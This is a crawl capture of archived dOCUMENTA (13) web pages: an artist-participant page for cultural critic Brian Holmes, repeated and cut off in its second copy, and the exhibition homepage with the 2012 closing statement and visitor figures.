

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de/participants/participants/brian-holmes/
body_size: 2726
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="keywords" content="documenta13" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_84f6f03491.css?1543250576" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_info_selected.css" media="all" />
<script src="fileadmin/templates/js/lib/sammy.js" type="text/javascript" charset="utf-8"></script>
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - Brian Holmes</title>


</head>
<body>






<div id="main">


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="no_cache/search/" method="post" id="mailform"><input id="mailformsword" name="sword" value="" class="searchbox-sword" type="text" value="Search here…" placeholder="Search here" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><input name="search" value="" class="searchbox-button" type="submit" /></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_673d_0before" alt="Menu" border="0" /></a></li><li class="act"><a href="participants/participants/" title="PARTICIPANTS" class="active"><img src="typo3temp/GB/d29c4f538f.gif" width="80" height="13" name="img281_673d_1before" alt="Menu" border="0" /></a></li><li><a href="programs/" title="PROGRAMS"><img src="typo3temp/GB/20435c7829.gif" width="80" height="13" name="img33_673d_2before" alt="Menu" border="0" /></a></li><li><a href="dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_673d_3before" alt="Menu" border="0" /></a></li><li><a href="dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_673d_4before" alt="Menu" border="0" /></a></li><li><a href="calendar/" title="CALENDAR"><img src="typo3temp/GB/679b0a3f9c.gif" width="80" height="13" name="img29_673d_5before" alt="Menu" border="0" /></a></li><li><a href="venues/venues/" title="VENUES"><img src="typo3temp/GB/fd25f2b8ec.gif" width="80" height="13" name="img280_673d_6before" alt="Menu" border="0" /></a></li><li><a href="no_cache/press/in-the-press/" title="PRESS"><img src="typo3temp/GB/5084368674.gif" width="80" height="13" name="img11_673d_7before" alt="Menu" border="0" /></a></li><li><a href="partners/" title="PARTNERS"><img src="typo3temp/GB/dff18fb7c7.gif" width="80" height="13" name="img377_673d_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="publications/" title="to read"><img src="typo3temp/GB/362778a893.gif" width="80" height="14" name="img12_aa34_0before" alt="Menu" border="0" /></a></li><li><a href="to-visit/" title="to visit"><img src="typo3temp/GB/03d5e040e7.gif" width="80" height="13" name="img34_aa34_1before" alt="Menu" border="0" /></a></li><li><a href="to-buy/" title="to buy"><img src="typo3temp/GB/6830a24639.gif" width="80" height="16" name="img477_aa34_2before" alt="Menu" border="0" /></a></li><li><a href="to-work/" title="to work"><img src="typo3temp/GB/da27ea88e1.gif" width="80" height="14" name="img378_aa34_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="de/teilnehmer/teilnehmer/brian-holmes/"><img src="fileadmin/templates/img/info_lang_deutsch.png" alt="Deutsch" /></a>
</div>
</div>
<div id="infomaincontent">
<div id="infoparticipanthead">
<!--TYPO3SEARCH_begin-->
<div id="participantsdetailhead"><div id="participantimage"><img src="typo3temp/_processed_/csm_Holmes__Brian_40cee939ca.jpg" width="80" height="88" alt="" border="0" /></div><div id="participanthi"><h1>Brian&nbsp;Holmes,</h1> <a href="participants/participants/?tx_participants_pi1%5BshowUid%5D=60">cultural critic</a><br /></div><div class="clearit"></div><div id="participantsdetailheadcloser"> </div></div>
<!--TYPO3SEARCH_end-->
</div>
<div id="infoparticipant">
<!--TYPO3SEARCH_begin-->
<div id="c3636" class="csc-default"><h6>Brian Holmes was born in San Francisco in 1959 and lives in Chicago. With Claire Pentecost and the 16 Beaver Group he co-organized the Continental Drift seminars (2005–11). He is a member of the Compass group, exploring the “Midwest Radical Cultural Corridor,” and of the Technopolitics group, with Armin Medosh and others. His recent books include <span style="font-style: italic; ">Escape the Overcode</span> (2009) and <span style="font-style: italic; ">Unleashing the Collective Phantoms </span>(2008).</h6>
<h3>Related Content</h3>
<p class="bodytext"><a href="record:tx_publications_books:228" target="_blank" class="internal-link">100 Notes – 100 Thoughts, No. 064: Brian Holmes, <span style="font-style: italic;">Profanity and the Financial Markets: A User’s Guide to Closing the Casino</span></a></p></div>
<!--TYPO3SEARCH_end-->
<div id="infofootnav"><ul><li><a href="contact/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_a24e_0before" alt="Menu" border="0" /></a></li><li><a href="imprint/" title="IMPRINT"><img src="typo3temp/GB/8bd3991517.gif" width="51" height="17" name="img28_a24e_1before" alt="Menu" border="0" /></a></li><li><a href="to-work/" title="to work"><img src="typo3temp/GB/011f07e63c.gif" width="50" height="17" name="img378_a24e_2before" alt="Menu" border="0" /></a></li><li><a href="to-archive/" title="to archive"><img src="typo3temp/GB/b28ac26bfe.gif" width="64" height="17" name="img10_a24e_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="participants/participants/brian-holmes/?type=98" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
</div>
</div>

</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>




</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de/
body_size: 5151
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="description" content="In the summer of 2012 dOCUMENTA (13) will open in Kassel, a cultural event of world standing. Since it was established in 1955, documenta is regarded as the most important international exhibition of contemporary art, takes place every five years, and runs for 100 days, attracting hundreds of thousands of visitors to Kassel." />
<meta name="keywords" content="documenta 13, arnold bode, contemporary art, exhibition, carolyn christov-bakargiev, kassel, modern art" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_17035c8f2a.css?1543270439" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - dOCUMENTA (13)</title><script language="javascript" src="typo3conf/ext/kiwi_accordion/res/js/kiwi_accordion.js"></script><script language="javascript" type="text/javascript">var tx_kiwiaccordion_exclusive =1;var tx_kiwiaccordion_effect = "fade";</script>


</head>
<body>





<div id="main">
<div id="panorama">
<div id="panlogo"><a href="https://d13.documenta.de/"><img src="https://d13.documenta.de/fileadmin/templates/img/d13_info_logo_pan.png" alt="dOCUMENTA (13)" /></a></div>
<div id="panoheadselect"><a href="https://d13.documenta.de/"><img src="https://d13.documenta.de/fileadmin/templates/img/panorama.png" alt="panorama.png" /></a></div>
<div id="panoslider">
<a class="panolarr" href="pano">←</a>
</div>
<div id="panocontent"><div id="c4992" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><table><caption class="csc-textpic-caption">Chiara Fumai, &lt;i&gt;Shut Up. Actually, Talk (The world will not explode)&lt;/i&gt;, 2012, Group performance on the roof of the Fridericianum featuring Zalumma Agra and the Stars of the East, words by Carla Lonzi (“Let’s Spit on Hegel,” 1970) and Rivolta Femminile (“I Say I,” 1977), costumes by Antonio Piccirilli, 60 min., Courtesy Chiara Fumai, Commissioned by dOCUMENTA (13) and produced with the support of Fiorucci Art Trust, London. Photo: Henrik Stromberg</caption><tbody><tr><td><img src="fileadmin/_processed_/csm_Fumai_Evnt__c_Henrik_Stromberg-1_912db08312.jpg" width="600" height="401" alt="" border="0" /></td></tr></tbody></table></div></div><div class="csc-textpic-text"></div></div></div></div><div id="panoinfo"></div>
<div class="clearit"></div> <div id="panoinfocaption" style="display:none;"></div>
<div class="clearit"></div></div>


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="https://d13.documenta.de/welcome/"><img src="https://d13.documenta.de/fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="https://documenta13new.documenta.de/welcome/"><img src="https://d13.documenta.de/fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="no_cache/search/" method="post" id="mailform"><input id="mailformsword" name="sword" value="" class="searchbox-sword" type="text" value="Search here…" placeholder="Search here" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><input name="search" value="" class="searchbox-button" type="submit" /></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_aef7_0before" alt="Menu" border="0" /></a></li><li><a href="participants/participants/" title="PARTICIPANTS"><img src="typo3temp/GB/39924a3211.gif" width="80" height="13" name="img281_aef7_1before" alt="Menu" border="0" /></a></li><li><a href="programs/" title="PROGRAMS"><img src="typo3temp/GB/20435c7829.gif" width="80" height="13" name="img33_aef7_2before" alt="Menu" border="0" /></a></li><li><a href="dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_aef7_3before" alt="Menu" border="0" /></a></li><li><a href="dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_aef7_4before" alt="Menu" border="0" /></a></li><li><a href="calendar/" title="CALENDAR"><img src="typo3temp/GB/679b0a3f9c.gif" width="80" height="13" name="img29_aef7_5before" alt="Menu" border="0" /></a></li><li><a href="venues/venues/" title="VENUES"><img src="typo3temp/GB/fd25f2b8ec.gif" width="80" height="13" name="img280_aef7_6before" alt="Menu" border="0" /></a></li><li><a href="no_cache/press/in-the-press/" title="PRESS"><img src="typo3temp/GB/5084368674.gif" width="80" height="13" name="img11_aef7_7before" alt="Menu" border="0" /></a></li><li><a href="partners/" title="PARTNERS"><img src="typo3temp/GB/dff18fb7c7.gif" width="80" height="13" name="img377_aef7_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="publications/" title="to read"><img src="typo3temp/GB/362778a893.gif" width="80" height="14" name="img12_cc11_0before" alt="Menu" border="0" /></a></li><li><a href="to-visit/" title="to visit"><img src="typo3temp/GB/03d5e040e7.gif" width="80" height="13" name="img34_cc11_1before" alt="Menu" border="0" /></a></li><li><a href="to-buy/" title="to buy"><img src="typo3temp/GB/6830a24639.gif" width="80" height="16" name="img477_cc11_2before" alt="Menu" border="0" /></a></li><li><a href="to-work/" title="to work"><img src="typo3temp/GB/da27ea88e1.gif" width="80" height="14" name="img378_cc11_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="de/"><img src="fileadmin/templates/img/info_lang_deutsch.png" alt="Deutsch" /></a>
</div>
</div>
<div id="infomaincontent">

	<div id="infowelcomeleftlong">
<!--TYPO3SEARCH_begin-->
	<div id="c5063" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-below"><div class="csc-textpic-text"><h1>“The dance was very frenetic,  lively, rattling, clanging,  rolling, contorted,  and lasted for a long time”</h1>
<p style="position:absolute; top:-9999px;" class="bodytext">/</p></div><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><table><caption class="csc-textpic-caption">Photo: Rosa Maria Rühling</caption><tbody><tr><td><img src="fileadmin/_processed_/csm_Fridericianum__c_Rosa_Maria_Ruehling_2012_9e2ae6bd36.jpg" width="350" height="210" alt="" border="0" /></td></tr></tbody></table></div></div></div></div><div id="c5061" class="csc-default"><p class="bodytext">September 16, 2012 marked the final day of the dOCUMENTA (13) exhibition.<br />&nbsp;<br />After 100 days open to the public the total number of visitors in Kassel was 905,000, amounting to 110,000 additional visitors or a 14% increase from the previous edition of documenta in 2007.<br />&nbsp;<br />An additional 27,000 people visited the dOCUMENTA(13) exhibition held in Kabul from June 20 to July 19, 2012, bringing the total number of visitors to 887,000.<br />&nbsp;<br />An exhibition is an unfolding organism, like a vegetable bud. It comes from intuitions, then it forms an instinct, then an opinion, then a knowledge; like a plant—which contains in itself many other living entities—it has roots, buds and fruit.  After four years of preliminary encounters, seminars and preparations, after a 100-day exhibition and other activities in Kassel, a series of seminars and a 30-day exhibition in Kabul, an 8-day seminar in Alexandria, and a 14-day retreat in Banff, dOCUMENTA (13) closed in Kassel on Sunday, September 16, 2012, at 8 pm. On June 9, 2012, when the exhibition opened in Kassel, we said that dOCUMENTA (13) was dedicated to artistic research and forms of imagination that explore commitment, matter, things, embodiment, and active living in connection with, yet not subordinated to, theory. We said these were terrains where politics are inseparable from a sensual, energetic, and worldly alliance between current research in various scientific and artistic fields and other knowledges, both ancient and contemporary, and that dOCUMENTA (13) was driven by a holistic and non-logocentric vision that is skeptical of the persisting belief in economic growth, a vision that is shared with, and recognizes, the shapes and practices of knowing of all the animate and inanimate makers of the world, including people.  And now we add that an exhibition could be thought of as a pre-reflexive consciousness, a qualitative duration of consciousness without itself. A bliss able to go beyond the aporias of the subject and the object—an experience of life no longer dependent on the first, nor submitted to the latter. Art is ceaselessly posed in life. And this indefinite life posed in art allows us to grasp the lived and living, to understand life as carried by the events, and by the singularities actualized in subject/objects. Art does not just come after life, but rather it offers the immensity of a temporality constituting spaces where one sees the event yet to come in the absolute of an immediate consciousness. </p>
<p class="bodytext">documenta 14 will open to the public on Saturday, June 10, 2017. </p></div>
	<!--TYPO3SEARCH_end-->
	<div class="clearit"></div>
	
	<div id="infofootnav"><ul><li><a href="contact/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_db98_0before" alt="Menu" border="0" /></a></li><li><a href="imprint/" title="IMPRINT"><img src="typo3temp/GB/8bd3991517.gif" width="51" height="17" name="img28_db98_1before" alt="Menu" border="0" /></a></li><li><a href="to-work/" title="to work"><img src="typo3temp/GB/011f07e63c.gif" width="50" height="17" name="img378_db98_2before" alt="Menu" border="0" /></a></li><li><a href="to-archive/" title="to archive"><img src="typo3temp/GB/b28ac26bfe.gif" width="64" height="17" name="img10_db98_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="?type=98" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
	</div>

	<div id="infowelcomefocus">
<!--TYPO3SEARCH_begin-->
	<div id="c2766" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-below"><div class="csc-textpic-text"><h2>Visitor info<br /><br /></h2>
<p class="bodytext"><span class="important">exhibition dates /<br /></span> 9/6 - 16/9 2012</p></div><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><a href="http://www.kassel-marketing.de" target="_blank" class="external-link-new-window"><img src="fileadmin/_migrated/pics/kassel_tourism.png" width="126" height="21" alt="" border="0" /></a></div></div></div></div><div id="c2765" class="csc-default"><p class="bodytext"><hr /><h2>Focus</h2>  </p></div><div id="c2772" class="csc-default"><div class="tx-d13infocus-pi1">
		<hr /><div class="infocus_single"><div class="bookoverviewcattitle">100 Notes – 100 Thoughts</div><a href="publications/?tx_publications_pi1%5Bcat%5D=3&amp;tx_publications_pi1%5Bdetails%5D=176&amp;cHash=d8dce5ed48e14289a77007aecc885e55" class="bookoverviewimage"><img src="typo3temp/_processed_/csm_046_A6_BorisGroys_f4ac84214a.jpg" width="160" height="226" alt="" border="0" /></a><br /><div class="infocus_title"><a href="publications/?tx_publications_pi1%5Bcat%5D=3&amp;tx_publications_pi1%5Bdetails%5D=176&amp;cHash=d8dce5ed48e14289a77007aecc885e55" class="bookoverviewtitle">046: Boris Groys: Google: Words beyond Grammar</a></div><span class="infocus_more"><a href="publications/?tx_publications_pi1%5Bcat%5D=3&amp;tx_publications_pi1%5Bdetails%5D=176&amp;cHash=d8dce5ed48e14289a77007aecc885e55">... more</a></span></div>
	
		
	</div>
	</div><div id="c2769" class="csc-default"><p class="bodytext"><hr /><a href="http://twitter.com/13_dOCUMENTA" title="Opens external link in new window" target="_blank" class="external-link-new-window"><img src="fileadmin/welcome/twitter_icon_infosection.png" height="20" width="16" alt="" /></a> <a href="https://www.facebook.com/pages/dOCUMENTA-13/105426976878" title="Opens external link in new window" target="_blank" class="external-link-new-window"><img src="fileadmin/welcome/facebook_icon_infosection.png" height="20" width="16" alt="" /></a> <a href="javascript:linkTo_UnCryptMailto('nbjmup+ofxtmfuufsAepdvnfoub/ef');" title="Subscribe dOCUMENTA (13) Newsletter" class="mail">Newsletter</a><hr /><br />      </p></div>
<!--TYPO3SEARCH_end-->	</div>

</div>
</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>


</div>
<div class="cc_banner-wrapper " id="dochistorydisclaimer"><div class="cc_banner cc_container cc_container--open"><a href="javascript:dhdismiss();" rel="nofollow" class="cc_btn cc_btn_accept_all">OK</a><p class="cc_message">Es handelt sich um eine historische Website. Hier erhalten Sie jeweils Details zum <a data-cc-if="options.link" class="cc_more_info" href="https://archiv.documenta.de/impressum/" target="_blank">Impressum</a>, <a data-cc-if="options.link" class="cc_more_info" href="https://archiv.documenta.de/datenschutz/" target="_blank">Datenschutz</a> und <a data-cc-if="options.link" class="cc_more_info" href="https://archiv.documenta.de/informationen-zum-archiv/" target="_blank">weitere Informationen</a>.</p></div></div>




</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de//participants/participants/brian-holmes/
body_size: 2672
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="keywords" content="documenta13" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_84f6f03491.css?1543250576" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_info_selected.css" media="all" />
<script src="fileadmin/templates/js/lib/sammy.js" type="text/javascript" charset="utf-8"></script>
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - Brian Holmes</title>


</head>
<body>






<div id="main">


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="no_cache/search/" method="post" id="mailform"><input id="mailformsword" name="sword" value="" class="searchbox-sword" type="text" value="Search here…" placeholder="Search here" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><input name="search" value="" class="searchbox-button" type="submit" /></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_673d_0before" alt="Menu" border="0" /></a></li><li class="act"><a href="participants/participants/" title="PARTICIPANTS" class="active"><img src="typo3temp/GB/d29c4f538f.gif" width="80" height="13" name="img281_673d_1before" alt="Menu" border="0" /></a></li><li><a href="programs/" title="PROGRAMS"><img src="typo3temp/GB/20435c7829.gif" width="80" height="13" name="img33_673d_2before" alt="Menu" border="0" /></a></li><li><a href="dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_673d_3before" alt="Menu" border="0" /></a></li><li><a href="dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_673d_4before" alt="Menu" border="0" /></a></li><li><a href="calendar/" title="CALENDAR"><img src="typo3temp/GB/679b0a3f9c.gif" width="80" height="13" name="img29_673d_5before" alt="Menu" border="0" /></a></li><li><a href="venues/venues/" title="VENUES"><img src="typo3temp/GB/fd25f2b8ec.gif" width="80" height="13" name="img280_673d_6before" alt="Menu" border="0" /></a></li><li><a href="no_cache/press/in-the-press/" title="PRESS"><img src="typo3temp/GB/5084368674.gif" width="80" height="13" name="img11_673d_7before" alt="Menu" border="0" /></a></li><li><a href="partners/" title="PARTNERS"><img src="typo3temp/GB/dff18fb7c7.gif" width="80" height="13" name="img377_673d_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="publications/" title="to read"><img src="typo3temp/GB/362778a893.gif" width="80" height="14" name="img12_aa34_0before" alt="Menu" border="0" /></a></li><li><a href="to-visit/" title="to visit"><img src="typo3temp/GB/03d5e040e7.gif" width="80" height="13" name="img34_aa34_1before" alt="Menu" border="0" /></a></li><li><a href="to-buy/" title="to buy"><img src="typo3temp/GB/6830a24639.gif" width="80" height="16" name="img477_aa34_2before" alt="Menu" border="0" /></a></li><li><a href="to-work/" title="to work"><img src="typo3temp/GB/da27ea88e1.gif" width="80" height="14" name="img378_aa34_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="de/teilnehmer/teilnehmer/brian-holmes/"><img src="fileadmin/templates/img/info_lang_deutsch.png" alt="Deutsch" /></a>
</div>
</div>
<div id="infomaincontent">
<div id="infoparticipanthead">
<!--TYPO3SEARCH_begin-->
<div id="participantsdetailhead"><div id="participantimage"><img src="typo3temp/_processed_/csm_Holmes__Brian_40cee939ca.jpg" width="80" height="88" alt="" border="0" /></div><div id="participanthi"><h1>Brian&nbsp;Holmes,</h1> <a href="participants/participants/?tx_participants_pi1%5BshowUid%5D=60">cultural critic</a><br /></div><div class="clearit"></div><div id="participantsdetailheadcloser"> </div></div>
<!--TYPO3SEARCH_end-->
</div>
<div id="infoparticipant">
<!--TYPO3SEARCH_begin-->
<div id="c3636" class="csc-default"><h6>Brian Holmes was born in San Francisco in 1959 and lives in Chicago. With Claire Pentecost and the 16 Beaver Group he co-organized the Continental Drift seminars (2005–11). He is a member of the Compass group, exploring the “Midwest Radical Cultural Corridor,” and of the Technopolitics group, with Armin Medosh and others. His recent books include <span style="font-style: italic; ">Escape the Overcode</span> (2009) and <span style="font-style: italic; ">Unleashing the Collective Phantoms </span>(2008).</h6>
<h3>Related Content</h3>
